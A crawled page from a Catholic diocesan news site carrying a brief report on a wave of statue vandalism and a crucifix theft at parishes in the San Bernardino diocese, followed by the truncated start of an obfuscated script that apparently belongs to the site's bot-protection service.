

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.icbyte.org/index.php/news/parish-news/2256-wave-of-vandalism-continues-at-parishes
body_size: 7331
content:

<!DOCTYPE html>
<html lang="en-gb" dir="ltr"
	  class='layout-magazine com_content view-article itemid-560 j31 mm-hover cat-orange'>

<head>
	<base href="https://www.icbyte.org/index.php/news/parish-news/2256-wave-of-vandalism-continues-at-parishes" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Wave of vandalism continues at parishes</title>
	<link href="/templates/ja_teline_v/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/t3-assets/css/css-cf12e-71647.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/t3-assets/css/css-2e25f-22597.css" rel="stylesheet" type="text/css" media="all" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"373fd4d757d9d52d5eb5c81fa72968c7","system.paths":{"root":"","base":""}}</script>
	<script src="/t3-assets/js/js-9709a-68183.js" type="text/javascript"></script>
	<script type="text/javascript">
(function(d){
					  var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
					  if (d.getElementById(id)) {return;}
					  js = d.createElement('script'); js.id = id; js.async = true;
					  js.src = 'https://www.icbyte.org/plugins/content/powrshortcodes/powr_joomla.js';
					  js.setAttribute('powr-token','rw7ClY8oZj1589910598');
					  js.setAttribute('external-type','joomla');
					  ref.parentNode.insertBefore(js, ref);
					}(document));
	var ja_base_uri = "";

	</script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->



<!-- GOOGLE FONTS -->
<link href='https://fonts.googleapis.com/css?family=Roboto:400,400italic,300,300italic,700,700italic' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:700,400' rel='stylesheet' type='text/css'>
<!--//GOOGLE FONTS -->


<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57fd5c7c7d43e96c"></script>


</head>

<body class="tmpl-ja_teline_v">
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
	<!-- TOPBAR -->
	<div class="t3-topbar">

		<div class="top-left">
			<nav class="t3-topnav">
				<ul class="nav nav-pills nav-stacked menu">
<li class="item-604"><a href="https://elcompascatolico.org" class="" target="_blank" rel="noopener noreferrer">El Compas Catolico </a></li><li class="item-605"><a href="https://www.sbdiocese.org" class="" target="_blank" rel="noopener noreferrer">Diocese of San Bernardino </a></li><li class="item-695"><a href="https://www.instagram.com/sbdiocese/" class="" target="_blank" rel="noopener noreferrer">Diocesan Instagram </a></li><li class="item-696"><a href="https://www.youtube.com/user/sanbernardinodiocese" class="" target="_blank" rel="noopener noreferrer">Diocesan YouTube </a></li></ul>

			</nav>
		</div>

		<div class="top-right">
			
		</div>

	</div>

		<!-- //TOP BAR -->


	
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">
		<div class="row">

			<div class="col-md-5 header-left">

				<!-- OFF CANVAS TOGGLE -->
				
<button class="btn btn-default off-canvas-toggle" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-1">
  <i class="fa fa-bars"></i>
</button>

<div id="t3-off-canvas" class="t3-off-canvas">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod235"><div class="module-inner"><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-487"><a href="/index.php/home2" class="">Home</a></li><li class="item-559 active deeper dropdown parent"><a href="/index.php/news" class=" dropdown-toggle" data-toggle="dropdown">News<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-474"><a href="/index.php/news/diocesan-news" class="">Diocesan News</a></li><li class="item-560 current active"><a href="/index.php/news/parish-news" class="">Parish News</a></li><li class="item-479 parent"><a href="/index.php/news/school-news" class="">School News</a></li><li class="item-607"><a href="/index.php/news/featured-news" class="">Featured News</a></li></ul></li><li class="item-477 parent"><a href="/index.php/perspectives" class="">Perspectives</a></li><li class="item-503"><a href="/index.php/obituaries" class="">Obituaries</a></li><li class="item-511 parent"><a href="/index.php/special-sections" class="">Special Features</a></li><li class="item-567"><a href="/index.php/events-calendar" class="">Events Calendar</a></li><li class="item-609"><a href="/index.php/food-pantries" class="">Food Pantries</a></li><li class="item-700 parent"><a href="https://www.surveymonkey.com/r/byte-subscribe" class="">Subscribe </a></li></ul>
</div></div></div>
  </div>

</div>

				<!-- // OFF CANVAS TOGGLE -->

				<!-- LOGO -->
				<div class="logo">
					<div class="logo-image">
						<a href="/" title="Inland Catholic Byte">
															<img class="logo-img" src="/images/icbflag2.png" alt="Inland Catholic Byte" />
																					<span>Inland Catholic Byte</span>
						</a>
						<small class="site-slogan"></small>
					</div>
				</div>
				<!-- //LOGO -->

			</div>

			<!-- HEADER RIGHT -->
			<div class="col-md-7 header-right">
				<div class="header-right-inner">

					<div class="col trending ">
						<div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/index.php/component/banners/click/1" target="_blank" rel="noopener noreferrer"
							title="miniBYTE">
							<img
								src="https://www.icbyte.org/images/banners/05-20-2020_MiniByte.jpg"
								alt="miniBYTE"
								 width="728"								 height="90"							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

					</div>

					<div class="col calendar">
												<div class="col-inner">
						  <span class="number date">03</span>
						  <div class="text">
						    <span class="day">Tue</span>, <span class="month">Feb</span>
						  </div>
						</div>
					</div>

					
				</div>
			</div>
			<!-- // HEADER RIGHT -->

		</div>
	</div>
</header>
<!-- // HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
					</div>

		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name'  data-id="487" data-level="1">
<a itemprop='url' class=""  href="/index.php/home2"   data-target="#">Home </a>

</li>
<li itemprop='name' class="active dropdown mega" data-id="559" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php/news"   data-target="#" data-toggle="dropdown">News <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="474" data-level="2">
<a itemprop='url' class=""  href="/index.php/news/diocesan-news"   data-target="#">Diocesan News </a>

</li>
<li itemprop='name' class="current active" data-id="560" data-level="2">
<a itemprop='url' class=""  href="/index.php/news/parish-news"   data-target="#">Parish News </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="479" data-level="2">
<a itemprop='url' class=""  href="/index.php/news/school-news"   data-target="#">School News </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="486" data-level="3">
<a itemprop='url' class=""  href="/index.php/news/school-news/about-my-school"   data-target="#">About My School </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="607" data-level="2">
<a itemprop='url' class=""  href="/index.php/news/featured-news"   data-target="#">Featured News </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="477" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php/perspectives"   data-target="#" data-toggle="dropdown">Perspectives <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="480" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/bishops2"   data-target="#">Bishops </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="481" data-level="3">
<a itemprop='url' class=""  href="/index.php/perspectives/bishops2/bishop-gerald-barnes"   data-target="#">Bishop Gerald Barnes </a>

</li>
<li itemprop='name'  data-id="482" data-level="3">
<a itemprop='url' class=""  href="/index.php/perspectives/bishops2/bishop-rutilio-del-riego"   data-target="#">Bishop Rutilio del Riego </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="516" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/journey-toward-holiness"   data-target="#">Journey Toward Holiness </a>

</li>
<li itemprop='name'  data-id="829" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/a-paten-for-your-thoughts"   data-target="#">A Paten for Your Thoughts </a>

</li>
<li itemprop='name'  data-id="505" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/joyful-witness"   data-target="#">Joyful Witness </a>

</li>
<li itemprop='name'  data-id="504" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/layman-s-minute"   data-target="#">Layman's Minute </a>

</li>
<li itemprop='name'  data-id="512" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/this-is-our-faith"   data-target="#">This Is Our Faith </a>

</li>
<li itemprop='name'  data-id="563" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/superintendent-s-footnots"   data-target="#">Superintendent's Footnotes </a>

</li>
<li itemprop='name'  data-id="565" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/justice-matters"   data-target="#">Justice Matters </a>

</li>
<li itemprop='name'  data-id="484" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/with-eyes-of-faith"   data-target="#">With Eyes of Faith </a>

</li>
<li itemprop='name'  data-id="716" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/our-domestic-church"   data-target="#">Our Domestic Church </a>

</li>
<li itemprop='name'  data-id="717" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/faith-science"   data-target="#">Faith &amp; Science </a>

</li>
<li itemprop='name'  data-id="718" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/god-is-calling"   data-target="#">God Is Calling </a>

</li>
<li itemprop='name'  data-id="804" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/uncovering-the-eucharist"   data-target="#">Uncovering the Eucharist </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="503" data-level="1">
<a itemprop='url' class=""  href="/index.php/obituaries"   data-target="#">Obituaries </a>

</li>
<li itemprop='name' class="dropdown mega" data-id="511" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php/special-sections"   data-target="#" data-toggle="dropdown">Special Features <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="746" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/bishop-rojas-priesthood-anniversary"   data-target="#">Bishop Rojas Priesthood Anniversary </a>

</li>
<li itemprop='name'  data-id="701" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/bishop-rojas-episcopal-ordination-anniversary"   data-target="#">Bishop Rojas Episcopal Ordination Anniversary </a>

</li>
<li itemprop='name'  data-id="698" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/bishop-barnes-bday"   data-target="#">Bishop Barnes Birthday </a>

</li>
<li itemprop='name'  data-id="564" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/40th-anniversary"   data-target="#">40th Anniversary </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="547" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/25th-episcopal-anniversary"   data-target="#">25th Episcopal Anniversary </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="548" data-level="3">
<a itemprop='url' class=""  href="/index.php/special-sections/25th-episcopal-anniversary/tributes"   data-target="#">Tributes </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="514" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/bishop-s-dinner"   data-target="#">Bishop's Dinner </a>

</li>
<li itemprop='name'  data-id="502" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/heritage-road"   data-target="#">Heritage Road </a>

</li>
<li itemprop='name'  data-id="510" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/year-of-mercy"   data-target="#">Year of Mercy </a>

</li>
<li itemprop='name'  data-id="509" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/sb-12-2-responding-in-faith"   data-target="#">SB • 12-2 | Responding in Faith </a>

</li>
<li itemprop='name'  data-id="515" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/holy-hobbies"   data-target="#">Holy Hobbies </a>

</li>
<li itemprop='name'  data-id="507" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/pope-francis-us-visit"   data-target="#">Pope Francis US Visit </a>

</li>
<li itemprop='name'  data-id="506" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/focus-on-father"   data-target="#">Focus on Father </a>

</li>
<li itemprop='name'  data-id="593" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/photo-gallery"   data-target="#">Photo Gallery </a>

</li>
<li itemprop='name'  data-id="737" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/bishop-barnes-retirement"   data-target="#">Bishop Barnes Retirement </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="567" data-level="1">
<a itemprop='url' class=""  href="/index.php/events-calendar"   data-target="#">Events Calendar </a>

</li>
<li itemprop='name'  data-id="609" data-level="1">
<a itemprop='url' class=""  href="/index.php/food-pantries"   data-target="#">Food Pantries </a>

</li>
<li itemprop='name' class="dropdown mega" data-id="700" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="https://www.surveymonkey.com/r/byte-subscribe"   data-target="#" data-toggle="dropdown">Subscribe<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="715" data-level="2">
<a itemprop='url' class=""  href="https://www.surveymonkey.com/r/dsbunsubscribe"   data-target="#">Unsubscribe</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

		</div>

	</div>
</nav>

<script>
	(function ($){
		var maps = [{"id":"474","class":"cat-blue"},{"id":"560","class":"cat-orange"},{"id":"479","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>
<!-- //MAIN NAVIGATION -->


  


	
<div class="main">

	
  <div id="t3-mainbody" class="container t3-mainbody mainbody-magazine">
  
  	<div class="row equal-height">

			<!-- MAIN CONTENT -->
			<div id="t3-content" class="col t3-content">
									


	
	<div class="item-row row-main">
		<div class="article-main">
			<article class="article" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	<meta itemprop="inLanguage" content="en-GB" />
	<meta itemprop="url" content="/index.php/news/parish-news/2256-wave-of-vandalism-continues-at-parishes" />
			
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php/news/parish-news/2256-wave-of-vandalism-continues-at-parishes" itemprop="url" title="Wave of vandalism continues at parishes">
				Wave of vandalism continues at parishes</a>
			</h1>

			
		</header>
				<aside class="article-aside article-aside-full">
							<dl class="article-info muted">

		
			<dt class="article-info-term">
													Details							</dt>
      <dd class="hidden"></dd>
			
			
			
			
					
					
			
										<dd class="hits">
					<i class="fa fa-eye"></i>
					<meta itemprop="interactionCount" content="UserPageVisits:7149" />
					Hits: 7149			</dd>						</dl>
			
					</aside>
	
	<section class="article-intro-media">
				
			</section>

	<section class="row article-navigation top">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/index.php/news/parish-news/2318-a-new-house-of-worship-for-st-james-at-last" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Previous Article</span>
      <strong>A new house of worship for St. James at last</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/index.php/news/parish-news/2255-st-john-riverside-latest-parish-to-hold-precious-baby-mass" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Next Article</span>
      <strong>St. John, Riverside latest parish to hold Precious Baby Mass</strong>
    </a>
	</li>
    
</ul>
	</section>

	<section class="article-full has-article-tools">

		    <div class="article-tools">

			    	<div class="default-tools">
    		<h6>Tools</h6>
        	<div class="view-tools">
				<ul>
							<li class="print-icon"> <a href="/index.php/news/parish-news/2256-wave-of-vandalism-continues-at-parishes?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Print" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Print&#160;</a> </li>
										<li class="email-icon"> <a href="/index.php/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=c4e240fd96e8d2e0befe0f5dd214ef4c6ae70c58" title="Email" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Email</a> </li>
					</ul>
	</div>
      </div>
			
						
<div class="typo-tools">
	<h6>Typography</h6>
	<ul>
		<li data-fss="Smaller,Small,Medium,Big,Bigger">
			<a class="btn" href="#" title="Smaller Font" data-value="-1" data-target=".article" data-action="nextPrev" data-key="fs"><i class="fa fa-minus"></i></a>
			<strong>
				<b class="Smaller">Smaller</b>
				<b class="Small">Small</b>
				<b class="Medium">Medium</b>
				<b class="Big">Big</b>
				<b class="Bigger">Bigger</b>
			</strong>
			<a class="btn" href="#" title="Bigger Font" data-value="+1" data-target=".article" data-action="nextPrev" data-key="fs" data-default="Medium"><i class="fa fa-plus"></i></a>
		</li>
		<li data-fonts="Default,Helvetica,Segoe,Georgia,Times" data-loop="true">
			<a class="btn" href="#" title="Previous Font Style" data-value="-1" data-target=".article" data-action="nextPrev" data-key="font"><i class="fa fa-chevron-left"></i></a>
			<strong>
				<b class="Default">Default</b>
				<b class="Helvetica">Helvetica</b>
				<b class="Segoe">Segoe</b>
				<b class="Georgia">Georgia</b>
				<b class="Times">Times</b>
			</strong>
			<a class="btn" href="#" title="Next Font Style" data-value="+1" data-target=".article" data-action="nextPrev" data-key="font" data-default="Default"><i class="fa fa-chevron-right"></i></a>
		</li>
		<li class="toggle-reading">
			<a class="toggle" href="#" title="Reading Mode" data-action="onOff" data-value="reading-mode" data-default="off" data-target="html" data-key="reading-mode" data-cookie="no"> <i class="fa fa-newspaper-o visible-xs"></i><span class="hidden-xs">Reading Mode<span></a>
		</li>
	</ul>
</div>			
						
<div class="sharing-tools">
  <h6>Share This</h6>
  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <div class="addthis_sharing_toolbox"></div>
</div>			
			    </div>
		
		<div class="article-content-main">

									
		
			<section class="article-content" itemprop="articleBody">
								
<p> It was the second parish in that Vicariate this year to have a Marian statue defaced. Our Lady of Lourdes Parish in Montclair had its statues of Mary and St. Bernadette partially destroyed by a vandal on Feb. 25. <br /> The attack on the statue at St. Margaret Mary occurred on April 1. Father Michael Miller, Pastor, said parishioners have responded with kindness and compassion toward the suspect, who remains at large. With renovations for the parish set for next year, the Our Lady of Fatima Prayer Area, where the Virgin Mary’s statue is placed, will be relocated to the front of the church where there is better lighting. Future plans to install security cameras are in place as well, in order to prevent further attempts of vandalism. <br /> The wave of parish vandalism is not limited to the West End of the Diocese. On March 25, St. Louis Parish in Cathedral City was vandalized and also saw its replica of the Cristo Negro, or Black Christ of Esquipulas, stolen from the church. The large ebony colored crucifix, valued at $1,600, is an image of the Lord that is very meaningful to Catholics from Central America who belong to the parish, Father Luis Guido, Pastor, said.</p><div style="clear:both;"></div><div id="disqus_thread"></div>
			<script type="text/javascript">
				var disqus_identifier = "Joomla_Disqus_UID_2256_en";
				var disqus_shortname = ""; // required: replace example with your forum shortname
				var disqus_config = function () { 
					this.language = "en";
				};
				(function() {
					var dsq = document.createElement("script"); dsq.type = "text/javascript"; dsq.async = true;
					dsq.src = "//" + disqus_shortname + ".disqus.com/embed.js";
					(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(dsq);
				})();
			</script>
			<noscript>Please enable JavaScript to view the <a href="http://disqus.com/?ref_noscript">comments powered by Disqus.</noscript>				
																</section>

				

		
		
		</div>
	</section>

	<section class="row article-navigation bottom">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/index.php/news/parish-news/2318-a-new-house-of-worship-for-st-james-at-last" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Previous Article</span>
      <strong>A new house of worship for St. James at last</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/index.php/news/parish-news/2255-st-john-riverside-latest-parish-to-hold-precious-baby-mass" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Next Article</span>
      <strong>St. John, Riverside latest parish to hold Precious Baby Mass</strong>
    </a>
	</li>
    
</ul>
	</section>

</article>

												</div>
	</div>

	

			</div>
			<!-- //MAIN CONTENT -->

			
			</div>

  </div> 

	

</div>


	
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
  <div class="container">

  <section class="t3-footer-links">
    <div class="row">

      <div class="col-md-4">
        <!-- LOGO -->
        <div class="logo">
          <div class="logo-image">
            <a href="/" title="Inland Catholic Byte">
                              <img class="logo-img" src="/images/icb_logo.png" alt="Inland Catholic Byte" />
                            <span>Inland Catholic Byte</span>
            </a>
            <small class="site-slogan"></small>
          </div>
        </div>
        <!-- //LOGO -->

        <!-- NEWSLETTER -->
        <div class="acy-email-footer">
            
        </div>
        <!-- //NEWSLETTER -->
      </div>

      <div class="col-md-8">
      	          <div class="footer-banner">
              
          </div>
      </div>

    </div>
  </section>

  <section class="t3-copyright">
  	<div class="row">
  		<div class="col-md-12 copyright ">
  			
        <small><center>Copyright &copy; Inland Catholic Byte</center></small>
        <small>
          
        </small>
        <small>
          
        </small>
  		</div>
  		  	</div>
  </section>

  </div>
</footer>
<!-- //FOOTER -->

</div>


<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1383021303" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.icbyte.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1383021303
body_size: 19180
content:
var _0xf3c5=['\x77\x34\x6f\x37\x77\x36\x64\x47\x77\x37\x77\x35\x77\x6f\x42\x32','\x77\x37\x44\x44\x69\x58\x39\x57\x77\x6f\x48\x43\x74\x46\x48\x44\x6b\x63\x4f\x49\x77\x36\x55\x6d\x77\x37\x37\x43\x68\x58\x30\x33\x77\x37\x78\x42\x77\x70\x6e\x43\x6c\x63\x4f\x33\x77\x6f\x30\x6c\x4c\x41\x58\x44\x6a\x63\x4f\x31\x62\x33\x51\x41\x43\x32\x66\x43\x6e\x6d\x5a\x37\x55\x48\x6e\x43\x6e\x45\x66\x44\x6a\x4d\x4f\x38\x4f\x55\x46\x54\x77\x34\x50\x43\x6b\x47\x48\x44\x6d\x63\x4f\x6f\x77\x6f\x37\x43\x73\x6e\x30\x6a\x77\x70\x6b\x46\x77\x70\x37\x44\x75\x73\x4b\x4d\x77\x34\x38\x55\x77\x34\x5a\x72\x77\x72\x50\x44\x67\x44\x41\x31\x77\x36\x6c\x71\x77\x37\x59\x4f\x77\x6f\x5a\x4b\x77\x72\x33\x43\x75\x73\x4f\x69\x53\x63\x4f\x32\x77\x71\x76\x44\x73\x38\x4b\x69\x77\x36\x66\x44\x6f\x4d\x4b\x4f\x77\x71\x45\x6f','\x77\x72\x55\x7a\x77\x37\x34\x3d','\x77\x37\x59\x44\x77\x34\x55\x3d','\x77\x70\x38\x6e\x53\x42\x50\x44\x74\x4d\x4f\x73\x77\x36\x62\x44\x6c\x73\x4b\x67','\x66\x63\x4f\x2f\x59\x63\x4f\x65\x77\x37\x48\x44\x6d\x63\x4b\x50\x77\x36\x55\x3d','\x77\x71\x37\x44\x6b\x69\x30\x41','\x77\x71\x44\x43\x74\x7a\x55\x34\x77\x6f\x55\x57\x55\x45\x6f\x77\x4e\x78\x34\x4d\x77\x35\x77\x38\x77\x71\x58\x44\x69\x43\x72\x44\x73\x4d\x4b\x57\x52\x73\x4b\x69','\x77\x72\x62\x44\x6e\x43\x55\x51\x77\x72\x34\x3d','\x77\x70\x6b\x65\x61\x79\x77\x46\x59\